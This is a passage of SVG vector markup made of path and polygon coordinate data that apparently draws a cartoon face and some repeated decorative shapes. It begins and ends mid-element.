c1.84-12.34,1.29-25.03-1.64-37.16c-2.89-11.93-8.1-23.33-15.59-33.07c-0.14-0.19-0.29-0.37-0.44-0.55		c10.29-9.38,24.35-13.51,34.39-23.27C474.61,179.99,478.43,166.35,476.62,153.63z"/>	<path class="st13" d="M321.47,265.06c0,0-0.15,9.35,9.19,11.49c9.35,2.15,18.69-2.73,21.76-6.59c5.36-6.74,2.76-14.56,1.07-15.32		s2.15,3.68-4.14,9.35S331.12,274.71,321.47,265.06z"/>	<path class="st13" d="M281.94,258.32c0,0-3.37,7.81,0.92,13.02c4.29,5.21,8.27,8.27,18.08,7.36c9.81-0.92,14.1-9.81,12.41-8.89		s-1.38,4.29-7.97,3.68S284.54,272.26,281.94,258.32z"/>	<path class="st13" d="M312.76,294.01c0,0,4.42,6.02,8.57,1.07c4.15-4.95,3.35,4.42,0.8,6.29c-2.54,1.87-10.31,1.07-10.57-2.14		S312.76,294.01,312.76,294.01z"/>	<path class="st13" d="M304.73,324.13c0,0-4.95-0.27-3.61,3.35s6.42,4.55,11.38,4.28s11.51-0.54,9.77-3.88		c-1.74-3.35-1.87-3.08-4.28-2.81S304.73,324.13,304.73,324.13z"/>	<path d="M348.42,294.35c0.92,13.22-12.29,21.67-23.61,24.35c-6.14,1.45-12.67,1.4-18.66-0.69c-5.03-1.76-9.59-4.95-12.89-9.15		c-4.08-5.18-6.21-12.38-4.1-18.8c0.3-0.92-3.52-0.55-3.87,0.5c-4.08,12.39,5.85,24.49,16.93,28.68c6.61,2.5,13.92,2.59,20.79,1.3		c6.8-1.27,13.72-3.94,19.3-8.09c6-4.46,10.57-11.24,10.03-18.99C352.28,292.58,348.34,293.21,348.42,294.35L348.42,294.35z"/>	<path d="M280.79,294.68c3.6-2.48,8.33-3.07,12.55-1.84c0.99,0.29,1.8-0.77,1.83-1.65c0.03-1.11-0.72-1.94-1.73-2.23		c-5.16-1.51-10.73-0.43-15.12,2.59c-0.85,0.59-0.58,2.07-0.04,2.75C278.94,295.15,279.93,295.27,280.79,294.68L280.79,294.68z"/>	<path d="M346.56,295.24c1.07-0.18,2.15-0.34,3.23-0.46c0.22-0.02,0.44-0.04,0.65-0.06c0.08-0.01,0.83-0.06,0.55-0.04		c0.5-0.03,1.01-0.02,1.51-0.01c0.5,0.02,0.99,0.07,1.48,0.13c0.24,0.04,0.28,0.04,0.12,0.01c0.14,0.03,0.27,0.06,0.41,0.09		c0.2,0.05,0.41,0.1,0.61,0.16c1.02,0.3,1.75,0.76,2.74,1.38c0.86,0.54,2.15,0.31,2.81-0.45c0.66-0.76,0.47-1.8-0.37-2.33		c-2.19-1.37-4.44-2.19-7.04-2.33c-2.42-0.13-4.85,0.22-7.23,0.61c-0.92,0.15-1.89,0.94-1.73,1.96		C344.47,294.93,345.64,295.39,346.56,295.24L346.56,295.24z"/>	<path d="M304.2,325.76c4.45,0.8,8.99,1.02,13.5,0.61c0.92-0.08,2.05-0.51,2.38-1.46c0.3-0.86-0.53-1.47-1.34-1.39		c-4.21,0.38-8.43,0.22-12.59-0.54c-0.94-0.17-2.09,0.26-2.64,1.06C303.01,324.77,303.31,325.6,304.2,325.76L304.2,325.76z"/>	<path d="M312.48,289.96c-1.13,1.42-1.57,3.2-1.08,4.98c0.49,1.78,1.77,3.18,3.49,3.85c1.96,0.76,4.34,0.53,6.22-0.36		c1.95-0.93,3.41-2.46,4.05-4.54c0.65-2.12,0.2-4.5-1-6.34c-0.5-0.77-1.9-0.64-2.61-0.31c-0.67,0.31-1.54,1.04-1.01,1.85		c0.73,1.11,1.09,2.65,0.92,3.97c-0.05,0.38-0.13,0.75-0.25,1.11c-0.01,0.03-0.11,0.29-0.05,0.14c0.06-0.15-0.05,0.1-0.06,0.14		c-0.08,0.18-0.17,0.36-0.28,0.53c-0.09,0.15-0.19,0.3-0.29,0.45c0.23-0.33-0.12,0.13-0.18,0.19c-0.11,0.12-0.23,0.22-0.35,0.34		c-0.17,0.16,0.27-0.19,0.07-0.06c-0.08,0.06-0.16,0.12-0.25,0.18c-0.07,0.05-0.14,0.09-0.21,0.13c-0.06,0.03-0.33,0.26-0.1,0.06		c0.2-0.17,0.04-0.02-0.05,0.02c-0.07,0.03-0.15,0.07-0.22,0.1c-0.08,0.03-0.15,0.06-0.23,0.09c-0.25,0.1,0.42-0.12,0.16-0.05		c-0.18,0.05-0.35,0.09-0.53,0.13c-0.41,0.1,0.39-0.04,0.11-0.01c-0.08,0.01-0.16,0.02-0.24,0.02c-0.08,0.01-0.16,0.01-0.24,0.01		c-0.1,0-0.31-0.06-0.05,0.01c0.27,0.07,0.04,0-0.05-0.01c-0.08-0.01-0.16-0.02-0.24-0.03c-0.08-0.01-0.16-0.03-0.24-0.04		c-0.21-0.02,0.34,0.11,0.03,0.01c-0.17-0.05-0.34-0.1-0.51-0.17c-0.36-0.14,0.16,0.11-0.18-0.08c-0.13-0.08-0.26-0.16-0.38-0.25		c-0.06-0.04-0.12-0.09-0.18-0.14c-0.04-0.04-0.09-0.07-0.13-0.11c0.12,0.11,0.14,0.13,0.06,0.06c-0.19-0.23-0.4-0.44-0.57-0.7		c-0.08-0.13-0.16-0.26-0.23-0.39c-0.02-0.03-0.12-0.25-0.05-0.1c0.07,0.15-0.07-0.17-0.08-0.21c-0.13-0.33-0.22-0.68-0.27-1.04		c-0.03-0.18-0.05-0.37-0.05-0.56c0,0.06-0.01,0.26,0.01,0.01c0.01-0.09,0.01-0.19,0.02-0.28c0.03-0.35,0.11-0.69,0.22-1.03		c-0.11,0.32,0.09-0.16,0.14-0.26c0.06-0.1,0.39-0.56,0.13-0.23c0.23-0.29,0.46-0.61,0.37-1.01c-0.08-0.36-0.44-0.64-0.78-0.75		C314.42,289.05,313.07,289.22,312.48,289.96L312.48,289.96z"/>	<path class="st6" d="M288.23,248.08c0,0-8.52,8.45-2.63,17.61s18.17,10.36,24.49,6.1s6.6-14.34,4.69-17.25		C312.86,251.63,306.83,239.49,288.23,248.08z"/>	<path class="st6" d="M329.97,243.96c0,0-14.13,11.64-6.67,21.51c7.45,9.87,20.44,6.03,25.13,0.64c4.69-5.4,7.1-15.33-0.57-21.86		S329.97,243.96,329.97,243.96z"/>	<path d="M286.46,247.41c-2.64,2.18-4.41,5.18-4.98,8.56c-0.65,3.88,0.46,7.92,2.46,11.26c3.68,6.17,10.67,9,17.66,8.82		c7.22-0.19,14.42-5.2,15.85-12.52c1.32-6.77-2.26-14.55-8.65-17.45c-3.72-1.69-8.27-2.76-12.37-2.44		c-3.54,0.27-6.64,1.76-9.64,3.57c-1.78,1.07-0.03,3.36,1.55,2.4c2.14-1.29,4.37-2.56,6.85-3.05c2.89-0.58,5.83-0.05,8.63,0.74		c3.11,0.88,5.77,2.08,7.76,4.73c1.8,2.39,2.88,5.35,2.93,8.35c0.11,6.25-4.72,11.48-10.72,12.7c-5.55,1.12-12.09-0.78-15.71-5.23		c-4.38-5.38-5.13-13.73,0.59-18.43C290.25,248.11,287.82,246.29,286.46,247.41L286.46,247.41z"/>	<path d="M319.24,259.76c0.42,6.85,5.55,11.91,12.09,13.41c3.51,0.8,7.12,0.66,10.52-0.56c3.7-1.33,6.81-3.98,9.18-7.07		c4.63-6.07,5.01-14.98-0.3-20.79c-4.91-5.38-13.98-6.86-20.21-3c-3.35,2.07-6.76,4.96-8.75,8.41		C320.06,253.1,319.52,256.4,319.24,259.76c-0.15,1.78,3.07,1.89,3.22,0.1c0.21-2.5,0.53-5,1.57-7.31c1.15-2.56,3.19-4.61,5.34-6.36		c2.53-2.06,5.09-3.74,8.45-3.88c3.01-0.12,6.07,0.73,8.54,2.46c5.34,3.75,6.37,11.27,3.52,16.88c-2.85,5.62-8.89,9.72-15.27,9.26		c-6.13-0.44-11.75-4.63-12.14-11.06C322.35,258.07,319.13,257.98,319.24,259.76L319.24,259.76z"/>	<path d="M272.33,235.58c2.16-9.22,10.38-16.63,19.85-17.54c0.65-0.06,0.7-0.52,0.27-0.91c-0.53-0.48-1.49-0.71-2.19-0.64		c-9.92,0.95-18.74,8.44-21.02,18.19C269.01,235.63,272.12,236.48,272.33,235.58L272.33,235.58z"/>	<path d="M346.42,218.69c6.61,0.48,12.7,4.75,15.53,10.72c0.7,1.48,3.68,0.26,2.98-1.22c-3.27-6.89-10.22-11.54-17.81-12.09		C345.42,215.98,344.32,218.54,346.42,218.69L346.42,218.69z"/>	<path d="M283.69,250.73c-0.09,0.03-0.18,0.05-0.26,0.09c-0.21,0.08,0.31-0.07,0.09-0.02c-0.16,0.04-0.32,0.07-0.49,0.1		c-0.16,0.03-0.33,0.05-0.49,0.06c-0.26,0.02-0.1-0.04,0.04,0c-0.06-0.02-0.16,0-0.22,0c-0.17,0-0.33,0-0.5-0.02		c-0.12-0.01-0.39-0.09-0.5-0.05c0.2,0.03,0.24,0.04,0.12,0.02c-0.04-0.01-0.07-0.01-0.11-0.02c-0.09-0.02-0.18-0.04-0.27-0.06		c-0.16-0.04-0.32-0.08-0.48-0.13c-0.16-0.05-0.32-0.1-0.47-0.16c0.32,0.12-0.11-0.06-0.21-0.1c-0.3-0.14-0.59-0.31-0.87-0.49		c-0.03-0.02-0.22-0.16-0.08-0.06c0.15,0.12-0.09-0.07-0.12-0.1c-0.13-0.1-0.26-0.21-0.38-0.33c-0.26-0.24-0.49-0.5-0.71-0.78		c-0.21-0.26-0.73-0.39-1.04-0.4c-0.39-0.02-0.88,0.09-1.21,0.32c-0.28,0.2-0.57,0.48-0.61,0.84c-0.05,0.37,0.08,0.62,0.31,0.91		c2.24,2.84,6.35,3.71,9.68,2.57c0.62-0.21,1.29-1,0.87-1.67C285.34,250.56,284.41,250.49,283.69,250.73L283.69,250.73z"/>	<path d="M285.81,247.23c-0.52,0.12-0.62,0.12-1.14,0.08c-0.38-0.03,0.24,0.07-0.13-0.02c-0.1-0.02-0.2-0.05-0.3-0.07		c-0.15-0.04-0.23-0.07-0.04,0c-0.12-0.04-0.23-0.09-0.34-0.14c-0.03-0.01-0.33-0.13-0.34-0.17c0.02,0.09,0.26,0.16,0-0.01		c-0.09-0.06-0.18-0.11-0.26-0.17c-0.08-0.06-0.4-0.22-0.06-0.04c-0.19-0.1-0.35-0.33-0.51-0.47c-0.14-0.12,0.15,0.19-0.03-0.03		c-0.08-0.1-0.16-0.19-0.23-0.29c-0.07-0.09-0.13-0.18-0.2-0.27c-0.04-0.06-0.18-0.27-0.08-0.11c-0.15-0.24-0.27-0.49-0.39-0.74		c-0.21-0.44-0.38-0.9-0.5-1.28c-0.3-1-0.49-2.03-0.64-3.06c-0.11-0.73-0.96-1.36-1.64-1.51c-0.58-0.13-1.33,0.01-1.21,0.77		c0.38,2.49,1,5.12,2.7,7.06c1.72,1.97,4.44,3.47,7.12,2.84c0.71-0.17,0.62-0.95,0.25-1.42		C287.4,247.62,286.56,247.06,285.81,247.23L285.81,247.23z"/>	<path d="M291.86,245.02c-0.71,0.44,1.53-0.07,1.01-0.22c-0.16-0.05-0.31-0.06-0.48-0.13c-0.29-0.12-0.56-0.31-0.8-0.51		c-0.53-0.45-0.93-1.03-1.31-1.6c-0.81-1.21-1.58-2.47-2.08-3.85c-0.84-2.31-0.86-5.32,1.14-7.07c0.51-0.44-0.44-0.44-0.7-0.41		c-0.65,0.06-1.59,0.22-2.1,0.67c-2.62,2.29-2.34,5.98-0.93,8.85c0.73,1.48,1.68,3.19,2.93,4.3c1.51,1.34,4.05,1.01,5.66,0		c0.08-0.05,0.43-0.23,0.39-0.4c-0.04-0.17-0.43-0.17-0.53-0.17C293.39,244.44,292.45,244.65,291.86,245.02L291.86,245.02z"/>	<path d="M341.53,241.8c1.15-0.11,1.96-1.1,2.6-1.96c0.74-0.98,1.32-2.22,0.87-3.45c-0.04-0.12-0.36-0.21-0.43-0.24		c-0.35-0.13-0.73-0.24-1.09-0.33c-0.37-0.09-0.74-0.18-1.12-0.23c-0.04-0.01-0.51-0.05-0.49,0.01c0.39,1.06,0,2.17-0.6,3.07		c-0.54,0.81-1.21,1.69-2.1,2.12c0.02-0.01,0.04-0.02,0.07-0.03c-0.22,0.1-0.45,0.16-0.7,0.19c-0.21,0.02,0.14,0.18,0.12,0.17		c0.28,0.14,0.61,0.23,0.91,0.31c0.4,0.11,0.8,0.21,1.21,0.28C341.03,241.76,341.28,241.82,341.53,241.8L341.53,241.8z"/>	<path d="M346.37,242.01c4.45-1.82,7.26-6.39,6.54-11.19c-0.15-1-3.35-0.8-3.22,0.06c0.65,4.26-1.57,8.58-5.61,10.23		c-0.58,0.24-0.53,0.72,0.02,0.95C344.77,242.34,345.69,242.29,346.37,242.01L346.37,242.01z"/>	<path d="M350.58,244.56c1.77-0.29,3.54-0.76,5.18-1.49c1.41-0.63,2.9-1.79,2.73-3.51c-0.01-0.15-0.32-0.27-0.41-0.31		c-0.34-0.16-0.72-0.28-1.08-0.37c-0.11-0.03-1.64-0.37-1.62-0.16c0.17,1.72-1.29,2.85-2.7,3.46c-1.61,0.7-3.33,1.16-5.06,1.44		c-0.21,0.03,0.09,0.23,0.1,0.24c0.26,0.17,0.61,0.28,0.9,0.37C349.22,244.41,349.95,244.66,350.58,244.56L350.58,244.56z"/>	<path d="M311.67,262.24c-0.09-0.52-0.35-1.03-0.76-1.37c-0.22-0.18-0.46-0.33-0.74-0.39c-0.5-0.1-1.02,0-1.5,0.14		c-0.11,0.03-0.23,0.08-0.34,0.12c-0.03,0-0.06-0.01-0.09-0.01c0.12-0.06,0.25-0.11,0.36-0.17c0.16-0.09,1.39-0.79,0.93-1		c-0.86-0.38-1.86-0.11-2.7,0.18c-0.65,0.22-1.29,0.53-1.86,0.9c-0.39,0.25-0.78,0.54-1.08,0.9c-0.42,0.5-0.68,1.07-0.64,1.73		c0.05,0.69,0.43,1.35,0.94,1.81c0.45,0.41,1.01,0.71,1.61,0.84c0.92,0.2,1.82,0.01,2.69-0.29c0.69-0.24,1.36-0.58,1.97-0.99		c0.38-0.26,0.72-0.55,0.97-0.93C311.69,263.29,311.76,262.74,311.67,262.24z"/>	<path d="M335.87,259.96c-0.26-1.06-1.14-1.82-3.67-1.42c0.05-0.06,1.71-0.74,1.71-0.82c-0.01-0.27-0.25-0.48-0.48-0.59		c-1.78-0.78-4.38-0.77-5.68,0.9c-0.38,0.49-0.61,1.15-0.5,1.77c0.14,0.8,0.55,1.51,1.17,2.05c0.7,0.61,1.58,0.96,2.47,1.16		c1.04,0.24,2.2,0.23,3.21-0.1c0.62-0.2,1.32-0.61,1.63-1.22C336.01,261.11,336.02,260.57,335.87,259.96z"/></g><path class="st5" d="M539.38,139.81c0,0-5.28,4.35-3.42,8.39c1.86,4.04,10.25,11.18,14.91,12.43s24.23,10.56,27.34,1.55	c3.11-9.01,4.97-14.6-1.55-13.05c-6.52,1.55-17.9,1.85-25.78-3.11S542.18,137.94,539.38,139.81z"/><path class="st1" d="M522.09,20.48c0,0,3.12,6.92,0.68,8.82c-2.44,1.9-12.35,1.76-14.11,3.53c-1.76,1.76-2.58,7.33-2.31,9.09	c0.27,1.76-2.71,4.75,2.17,3.39s13.03-2.31,17.23-7.06c4.21-4.75,5.56-5.43,4.34-9.09C528.87,25.5,526.84,21.43,522.09,20.48z"/><path class="st1" d="M504.31,47.21c0,0-3.93,8.68-2.04,13.43s6.11,11.4,11.4,13.84s6.51,3.39,8.82,0.54	c2.31-2.85,7.06-2.17,1.09-5.43c-5.97-3.26-10.99-7.6-11.53-11.4c-0.54-3.8-0.14-4.34-0.14-4.34L504.31,47.21z"/><path class="st15" d="M508.25,48.02c0,0,7.57,8.88,10.58,9.36s3.8,1.49,5.43-2.04s0.41-8.01-2.58-9.77c-2.98-1.76-5.7-1.22-5.7-1.22	S505.81,44.9,508.25,48.02z"/><path class="st2" d="M642.65,154.28c0.17-0.63-6.03,0.7-8.34,2.81c-2.31,2.11-5.12,3.62-4.32,6.83c0.8,3.22,5.93,21.3,8.64,22.21	c2.71,0.9,4.02,1.31,6.63,0.6c2.61-0.7,5.37-0.44,2.55-6.47S640.64,161.61,642.65,154.28z"/><path class="st1" d="M260.95,92.98c0.09-0.35,15.19-19.93,15.19-19.93s7.11,3.25,10.01,4.56s4.83,2.02,2.02,5.62	c-2.81,3.6-13.43,20.98-17.2,18.43C267.18,99.12,260.95,92.98,260.95,92.98z"/><path class="st5" d="M420.09,91.71l-8.92,20.08c0,0,0.26,2.36,1.97,3.28c1.71,0.92,15.09,7.74,15.09,7.74l11.02-20.86	c0,0,1.31-3.81-1.44-5.25S420.09,91.71,420.09,91.71z"/><path class="st3" d="M139.18,81.4c-0.07,0.34,4.1,7.33,6.59,7.46s2.22-6.52,2.22-6.52l14.86-6.52l4.57-12.37l-5.18-8.94l-7.39-1.08	l-1.55,4.37l3.16,5.98c0,0,3.16,2.76-3.02,5.51c-6.18,2.76-15.19,9.95-14.65,11.56C139.31,82.48,139.18,81.4,139.18,81.4z"/><path class="st3" d="M166.61,85.16c0,0,4.23,3.83-2.69,9.68s-19.29,8.6-20.37,9.95s-2.02,2.15,0.2,3.7	c2.22,1.55,17.34,0.13,20.57-3.83c3.23-3.97,5.24-9.21,5.65-12.5s-0.87-5.58-0.87-5.58L166.61,85.16z"/><polygon class="st16" points="147.58,89.8 164.66,91.28 165.8,83.82 159.21,81.74 150.07,82.14 148.73,85.57 "/><path class="st2" d="M28.27,239.24c0,0.4,0.6,15.12-7.73,25.14c0,0-2.89,2.29,3.09,4.84c5.98,2.55,11.63,5.38,13.44,1.34	c1.81-4.03,6.12-22.52,2.69-32.6L28.27,239.24z"/><g>	<g>		<path d="M520.83,22.92c1.8,1.03,0.6,4.12-0.47,5.27c-2.05,2.21-5.16,2.72-8.04,2.35c-1.39-0.18-3.16-1.02-4.55-0.44			c-1.47,0.61-2.09,2.7-2.56,4.06c-1,2.88-1.73,6.66-0.77,9.65c1.13,3.54,4.69,3.73,7.81,3.41c2.99-0.3,5.94-1.12,8.64-2.45			c2.58-1.27,4.98-2.94,6.98-5c2.06-2.12,4.05-4.7,4.38-7.73c0.39-3.59-1.19-7.12-3.47-9.83c-2.34-2.77-5.87-5.12-9.62-4.13			c-2.43,0.64,0.22,4.85,2.44,4.27c2.19-0.58,4.25,1.61,5.27,3.29c1.24,2.03,1.62,4.35,0.55,6.54c-2.18,4.44-6.93,7.73-11.46,9.38			c-2.35,0.85-4.8,1.31-7.3,1.33c-0.18,0-0.8-0.11-0.92-0.01c-0.05-0.01-0.09-0.02-0.14-0.03c0.28,0.28,0.56,0.56,0.84,0.85			c0.01,0-0.11-1.67-0.11-1.72c0-1.42,0.23-2.85,0.6-4.21c0.19-0.68,0.43-1.35,0.71-2c0.17-0.38,0.37-1.18,0.69-1.42			c-0.06,0.01-0.11,0.01-0.17,0.02c0.26,0.06,0.51,0.12,0.77,0.18c0.3,0.07,0.59,0.13,0.89,0.19c0.85,0.16,1.7,0.26,2.56,0.33			c2.76,0.2,5.54-0.35,7.84-1.91c5.23-3.52,4.65-11.09-0.71-14.16c-0.94-0.54-2.21-0.2-2.44,0.93			C518.82,21.17,519.84,22.35,520.83,22.92L520.83,22.92z"/>	</g></g><g>	<g>		<path d="M505.09,47.32c1.85,5.32,6.4,9.78,11.7,11.67c1.38,0.49,2.77,0.88,4.23,1.04c1.73,0.19,3.54,0.25,4.92-0.99			c1.03-0.92,1.53-2.17,1.82-3.5c0.38-1.75,0.68-3.56,0.14-5.31c-0.62-1.98-1.94-3.47-3.38-4.9c-1.46-1.44-2.93-2.87-4.4-4.3			c-0.85-0.83-2.54-0.82-3.28,0.12c-0.87,1.1-0.21,2.39,0.64,3.22c1.39,1.36,2.82,2.7,4.18,4.09c0.66,0.66,1.69,1.71,1.81,2.77			c0.09,0.81-0.1,1.72-0.26,2.51c0.02-0.11-0.13,0.54-0.17,0.66c-0.03,0.1-0.31,0.81-0.2,0.62c-0.08,0.13-0.17,0.26-0.27,0.38			c-0.18,0.2-0.2,0.23-0.08,0.08c-0.35,0.18,0,0.06-0.49,0.1c-0.58,0.04-1.04-0.05-1.72-0.17c-2.58-0.46-4.72-1.52-6.7-3.18			c-0.24-0.2-0.47-0.41-0.7-0.62c-0.22-0.22-0.26-0.25-0.1-0.09c-0.12-0.13-0.25-0.26-0.37-0.39c-0.48-0.53-0.93-1.08-1.34-1.66			c-0.65-0.93-1.26-2.17-1.72-3.49c-0.41-1.17-2.01-1.88-3.16-1.52C504.89,44.89,504.7,46.19,505.09,47.32L505.09,47.32z"/>	</g></g><g>	<g>		<path d="M504.35,43.44c-4.34,3.1-4.44,8.89-3.92,13.68c0.29,2.69,0.64,5.33,1.84,7.79c1.11,2.26,2.76,4.26,4.61,5.95			c2.03,1.85,4.3,3.39,6.68,4.74c1.21,0.68,2.44,1.32,3.67,1.95c1.22,0.62,2.51,1.36,3.91,1.38c2.36,0.04,4.38-2.55,5.57-4.32			c0.76-1.14,0.77-2.07-0.09-3.18c-0.85-1.09-2.04-1.84-3.12-2.67c-2.54-1.94-4.96-4.02-7.27-6.23c-1.52-1.45-4.34-3.97-1.77-5.95			c0.87-0.67-2.69-4.03-3.96-3.06c-3.5,2.7,1.04,7.28,3.02,9.2c1.66,1.61,3.39,3.16,5.16,4.66c0.83,0.7,1.67,1.39,2.52,2.06			c0.49,0.38,0.98,0.77,1.47,1.14c0.25,0.19,0.5,0.37,0.74,0.56c0.5,0.39,0.5,0.37,0.01-0.08c-0.08-0.25-0.16-0.49-0.24-0.74			c0.14,0.87-0.92,1.94-1.47,2.59c-0.61,0.72-1.3,1.49-2.08,2.03c-0.82,0.57-1.48,0.63-2.38,0.2c-0.86-0.42-1.71-0.87-2.56-1.32			c-2.99-1.59-6.05-3.44-7.93-6.35c-2.11-3.27-2.42-7.71-2.45-11.51c-0.03-3.61,0.92-7.29,3.99-9.49			C509.16,45.88,505.67,42.5,504.35,43.44L504.35,43.44z"/>	</g></g><path class="st1" d="M125.94,443.37c0,0,3.12,6.92,0.68,8.82c-2.44,1.9-12.35,1.76-14.11,3.53s-2.58,7.33-2.31,9.09	c0.27,1.76-2.71,4.75,2.17,3.39c4.88-1.36,13.03-2.31,17.23-7.06c4.21-4.75,5.56-5.43,4.34-9.09	C132.73,448.39,130.69,444.32,125.94,443.37z"/><path class="st1" d="M108.17,470.1c0,0-3.93,8.68-2.04,13.43s6.11,11.4,11.4,13.84c5.29,2.44,6.51,3.39,8.82,0.54	c2.31-2.85,7.06-2.17,1.09-5.43c-5.97-3.26-10.99-7.6-11.53-11.4c-0.54-3.8-0.14-4.34-0.14-4.34L108.17,470.1z"/><path class="st15" d="M112.1,470.91c0,0,7.57,8.88,10.58,9.36s3.8,1.49,5.43-2.04c1.63-3.53,0.41-8.01-2.58-9.77s-5.7-1.22-5.7-1.22	S109.66,467.79,112.1,470.91z"/><g>	<g>		<path d="M124.69,445.81c1.8,1.03,0.6,4.12-0.47,5.27c-2.05,2.21-5.16,2.72-8.04,2.35c-1.39-0.18-3.16-1.02-4.55-0.44			c-1.47,0.61-2.09,2.7-2.56,4.06c-1,2.88-1.73,6.66-0.77,9.65c1.13,3.54,4.69,3.73,7.81,3.41c2.99-0.3,5.94-1.12,8.64-2.45			c2.58-1.27,4.98-2.94,6.98-5c2.06-2.12,4.05-4.7,4.38-7.73c0.39-3.59-1.19-7.12-3.46-9.83c-2.34-2.77-5.87-5.12-9.62-4.13			c-2.43,0.64,0.22,4.85,2.44,4.27c2.19-0.58,4.25,1.61,5.27,3.29c1.24,2.03,1.62,4.35,0.55,6.54c-2.18,4.44-6.93,7.73-11.46,9.38			c-2.35,0.85-4.8,1.31-7.3,1.33c-0.18,0-0.8-0.11-0.92-0.01c-0.05-0.01-0.09-0.02-0.14-0.03c0.28,0.28,0.56,0.56,0.84,0.85			c0.01,0-0.11-1.67-0.11-1.72c0-1.42,0.23-2.85,0.6-4.21c0.19-0.68,0.43-1.35,0.71-2c0.17-0.38,0.37-1.18,0.69-1.42			c-0.06,0.01-0.11,0.01-0.17,0.02c0.26,0.06,0.51,0.12,0.77,0.18c0.3,0.07,0.59,0.13,0.89,0.19c0.85,0.16,1.7,0.26,2.56,0.33			c2.76,0.2,5.54-0.35,7.84-1.91c5.23-3.52,4.65-11.09-0.71-14.16c-0.94-0.54-2.21-0.2-2.44,0.93			C122.68,444.06,123.69,445.24,124.69,445.81L124.69,445.81z"/>	</g></g><g>	<g>		<path d="M108.95,470.21c1.85,5.32,6.4,9.78,11.7,11.67c1.38,0.49,2.77,0.88,4.23,1.04c1.73,0.19,3.54,0.25,4.92-0.99			c1.03-0.92,1.53-2.17,1.82-3.5c0.38-1.75,0.68-3.56,0.14-5.31c-0.62-1.98-1.94-3.47-3.38-4.9c-1.46-1.44-2.93-2.87-4.4-4.3			c-0.85-0.83-2.54-0.82-3.28,0.12c-0.87,1.1-0.21,2.39,0.64,3.22c1.39,1.36,2.82,2.7,4.18,4.09c0.65,0.66,1.69,1.71,1.81,2.77			c0.09,0.81-0.1,1.72-0.26,2.51c0.02-0.11-0.13,0.54-0.17,0.66c-0.03,0.1-0.31,0.81-0.2,0.62c-0.08,0.13-0.17,0.26-0.27,0.38			c-0.18,0.2-0.2,0.23-0.08,0.08c-0.35,0.18,0,0.06-0.49,0.1c-0.58,0.04-1.04-0.05-1.72-0.17c-2.58-0.46-4.72-1.52-6.7-3.18			c-0.24-0.2-0.47-0.41-0.7-0.62c-0.22-0.22-0.26-0.25-0.1-0.09c-0.12-0.13-0.25-0.26-0.37-0.39c-0.48-0.53-0.93-1.08-1.34-1.66			c-0.65-0.93-1.26-2.17-1.72-3.49c-0.41-1.17-2.01-1.88-3.16-1.52C108.74,467.78,108.56,469.08,108.95,470.21L108.95,470.21z"/>	</g></g><g>	<g>		<path d="M108.2,466.33c-4.34,3.1-4.44,8.89-3.92,13.68c0.29,2.69,0.64,5.33,1.84,7.79c1.11,2.26,2.76,4.26,4.61,5.95			c2.03,1.85,4.3,3.39,6.68,4.74c1.21,0.68,2.44,1.32,3.67,1.95c1.22,0.62,2.51,1.36,3.91,1.38c2.36,0.04,4.38-2.55,5.57-4.32			c0.76-1.14,0.77-2.07-0.09-3.18c-0.85-1.09-2.04-1.84-3.12-2.67c-2.54-1.94-4.96-4.02-7.27-6.23c-1.52-1.45-4.34-3.97-1.77-5.95			c0.87-0.67-2.69-4.03-3.96-3.06c-3.5,2.7,1.04,7.28,3.02,9.2c1.66,1.61,3.39,3.16,5.16,4.66c0.83,0.7,1.67,1.39,2.52,2.06			c0.49,0.38,0.98,0.77,1.47,1.14c0.25,0.19,0.5,0.37,0.74,0.56c0.5,0.39,0.5,0.37,0.01-0.08c-0.08-0.25-0.16-0.49-0.24-0.74			c0.14,0.87-0.92,1.94-1.47,2.59c-0.61,0.72-1.3,1.49-2.08,2.03c-0.82,0.57-1.48,0.63-2.38,0.2c-0.86-0.42-1.71-0.87-2.56-1.32			c-2.99-1.59-6.05-3.44-7.93-6.35c-2.11-3.27-2.42-7.71-2.45-11.51c-0.03-3.61,0.92-7.29,3.99-9.49			C113.01,468.78,109.52,465.39,108.2,466.33L108.2,466.33z"/>	</g></g><path class="st1" d="M595.31,440.9c0,0,3.12,6.92,0.68,8.82c-2.44,1.9-12.35,1.76-14.11,3.53c-1.76,1.76-2.58,7.33-2.31,9.09	c0.27,1.76-2.71,4.75,2.17,3.39c4.88-1.36,13.03-2.31,17.23-7.06c4.21-4.75,5.56-5.43,4.34-9.09	C602.1,445.92,600.06,441.85,595.31,440.9z"/><path class="st1" d="M577.54,467.62c0,0-3.93,8.68-2.04,13.43c1.9,4.75,6.11,11.4,11.4,13.84s6.51,3.39,8.82,0.54	c2.31-2.85,7.06-2.17,1.09-5.43s-10.99-7.6-11.53-11.4s-0.14-4.34-0.14-4.34L577.54,467.62z"/><path class="st15" d="M581.47,468.44c0,0,7.57,8.88,10.58,9.36s3.8,1.49,5.43-2.04c1.63-3.53,0.41-8.01-2.58-9.77	c-2.98-1.76-5.7-1.22-5.7-1.22S579.03,465.32,581.47,468.44z"/><g>	<g>		<path d="M594.06,443.34c1.8,1.03,0.6,4.12-0.47,5.27c-2.05,2.21-5.16,2.72-8.04,2.35c-1.39-0.18-3.16-1.02-4.55-0.44			c-1.47,0.61-2.09,2.7-2.56,4.06c-1,2.88-1.73,6.66-0.77,9.65c1.13,3.54,4.69,3.73,7.81,3.41c2.99-0.3,5.94-1.12,8.64-2.45			c2.58-1.27,4.98-2.94,6.98-5c2.06-2.12,4.05-4.7,4.38-7.73c0.39-3.59-1.19-7.12-3.47-9.83c-2.34-2.77-5.87-5.12-9.62-4.13			c-2.43,0.64,0.22,4.85,2.44,4.27c2.19-0.58,4.25,1.61,5.27,3.29c1.24,2.03,1.62,4.35,0.55,6.54c-2.18,4.44-6.93,7.73-11.46,9.38			c-2.35,0.85-4.8,1.31-7.3,1.33c-0.18,0-0.8-0.11-0.92-0.01c-0.05-0.01-0.09-0.02-0.14-0.03c0.28,0.28,0.56,0.56,0.84,0.85			c0.01,0-0.11-1.67-0.11-1.72c0-1.42,0.23-2.85,0.6-4.21c0.19-0.68,0.43-1.35,0.71-2c0.17-0.38,0.37-1.18,0.69-1.42			c-0.06,0.01-0.11,0.01-0.17,0.02c0.26,0.06,0.51,0.12,0.77,0.18c0.3,0.07,0.59,0.13,0.89,0.19c0.85,0.16,1.7,0.26,2.56,0.33			c2.76,0.2,5.54-0.35,7.84-1.91c5.23-3.52,4.65-11.09-0.71-14.16c-0.94-0.54-2.21-0.2-2.44,0.93			C592.05,441.58,593.06,442.77,594.06,443.34L594.06,443.34z"/>	</g></g><g>	<g>		<path d="M578.32,467.74c1.85,5.32,6.4,9.78,11.7,11.67c1.38,0.49,2.77,0.88,4.23,1.04c1.73,0.19,3.54,0.25,4.92-0.99			